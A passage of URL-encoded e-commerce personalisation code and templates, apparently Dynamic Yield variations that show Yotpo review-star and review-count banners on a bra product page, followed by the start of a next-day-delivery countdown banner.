20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz